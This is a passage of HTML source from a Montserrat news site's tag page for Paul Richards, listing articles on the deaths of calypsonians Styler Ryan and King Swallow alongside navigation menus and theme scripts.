                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" class="td-image-wrap" title="Daphne Christopher-Taylor interview"><img class="entry-thumb" src="[data-uri]"alt="" title="Daphne Christopher-Taylor interview" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/09/Daphne-mugshot-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" title="Daphne Christopher-Taylor interview">Daphne Christopher-Taylor interview</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" class="td-image-wrap" title="Jim Allen batting highlights"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen batting highlights" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/02/CRICKET_PIX-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" title="Jim Allen batting highlights">Jim Allen batting highlights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69704db6955d0" data-td_block_id="td_uid_6_69704db6955d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69704db6955d0" data-td_block_id="td_uid_6_69704db6955d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69704db697aae_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69704db697aae" ><script>var block_td_uid_7_69704db697aae = new tdBlock();
block_td_uid_7_69704db697aae.id = "td_uid_7_69704db697aae";
block_td_uid_7_69704db697aae.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69704db697aae_rand","tdc_css_class":"td_uid_7_69704db697aae_rand","tdc_css_class_style":"td_uid_7_69704db697aae_rand_style"}';
block_td_uid_7_69704db697aae.td_column_number = "3";
block_td_uid_7_69704db697aae.block_type = "td_block_mega_menu";
block_td_uid_7_69704db697aae.post_count = "5";
block_td_uid_7_69704db697aae.found_posts = "31";
block_td_uid_7_69704db697aae.header_color = "";
block_td_uid_7_69704db697aae.ajax_pagination_infinite_stop = "";
block_td_uid_7_69704db697aae.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_7_69704db697aae);
</script><div id=td_uid_7_69704db697aae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman">Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon">Fine Twine, Part 1: The story of how a boy from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69704db697aae" data-td_block_id="td_uid_7_69704db697aae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69704db697aae" data-td_block_id="td_uid_7_69704db697aae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69704db69a118_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69704db69a118" ><script>var block_td_uid_8_69704db69a118 = new tdBlock();
block_td_uid_8_69704db69a118.id = "td_uid_8_69704db69a118";
block_td_uid_8_69704db69a118.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"329","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_69704db69a118_rand","tdc_css_class":"td_uid_8_69704db69a118_rand","tdc_css_class_style":"td_uid_8_69704db69a118_rand_style"}';
block_td_uid_8_69704db69a118.td_column_number = "3";
block_td_uid_8_69704db69a118.block_type = "td_block_mega_menu";
block_td_uid_8_69704db69a118.post_count = "5";
block_td_uid_8_69704db69a118.found_posts = "14";
block_td_uid_8_69704db69a118.header_color = "";
block_td_uid_8_69704db69a118.ajax_pagination_infinite_stop = "";
block_td_uid_8_69704db69a118.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_69704db69a118);
</script><div id=td_uid_8_69704db69a118 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" class="td-image-wrap" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example"><img class="entry-thumb" src="[data-uri]"alt="" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/05/missdaisyinantigua-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example">To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" class="td-image-wrap" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/05/ruler2017thumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels">Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" class="td-image-wrap" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/01/20181225_095544-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress">Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69704db69a118" data-td_block_id="td_uid_8_69704db69a118"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69704db69a118" data-td_block_id="td_uid_8_69704db69a118"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montserratspotlight.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paul Richards</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Paul Richards</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5148/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Samuel &#8216;Styler&#8217; Ryan, Antigua&#8217;s first calypso king, dies at 84"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Samuel &#8216;Styler&#8217; Ryan, Antigua&#8217;s first calypso king, dies at 84" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/04/kingstyleralbum-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5148/" rel="bookmark" title="Montserrat&#8217;s Samuel &#8216;Styler&#8217; Ryan, Antigua&#8217;s first calypso king, dies at 84">Montserrat&#8217;s Samuel &#8216;Styler&#8217; Ryan, Antigua&#8217;s first calypso king, dies at 84</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T07:07:26+00:00" >April 5, 2023</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/5148/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/2990/" rel="bookmark" class="td-image-wrap" title="Calypso legend Rupert &#8216;King Swallow&#8217; Philo passes away at 78"><img class="entry-thumb" src="[data-uri]"alt="" title="Calypso legend Rupert &#8216;King Swallow&#8217; Philo passes away at 78" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2020/09/kingswallow-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/2990/" rel="bookmark" title="Calypso legend Rupert &#8216;King Swallow&#8217; Philo passes away at 78">Calypso legend Rupert &#8216;King Swallow&#8217; Philo passes away at 78</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-12T00:01:43+00:00" >September 12, 2020</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/2990/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_69704db6a16e3_rand td_block_template_1 ">

<style>
.td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .block-title > *,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_9_69704db6a16e3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-read-more a,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_9_69704db6a16e3_rand .td-post-category,
            .td-theme-wrap .td_uid_9_69704db6a16e3_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget td_uid_10_69704db6a1cc3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69704db6a1cc3" >
<style>
.td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .block-title > *,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_10_69704db6a1cc3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-read-more a,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_10_69704db6a1cc3_rand .td-post-category,
            .td-theme-wrap .td_uid_10_69704db6a1cc3_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_10_69704db6a1cc3 = new tdBlock();
block_td_uid_10_69704db6a1cc3.id = "td_uid_10_69704db6a1cc3";
block_td_uid_10_69704db6a1cc3.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_10_69704db6a1cc3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69704db6a1cc3_rand","tdc_css_class_style":"td_uid_10_69704db6a1cc3_rand_style"}';
block_td_uid_10_69704db6a1cc3.td_column_number = "1";
block_td_uid_10_69704db6a1cc3.block_type = "td_block_2";
block_td_uid_10_69704db6a1cc3.post_count = "5";
block_td_uid_10_69704db6a1cc3.found_posts = "104";
block_td_uid_10_69704db6a1cc3.header_color = "#000";
block_td_uid_10_69704db6a1cc3.ajax_pagination_infinite_stop = "";
block_td_uid_10_69704db6a1cc3.max_num_pages = "21";
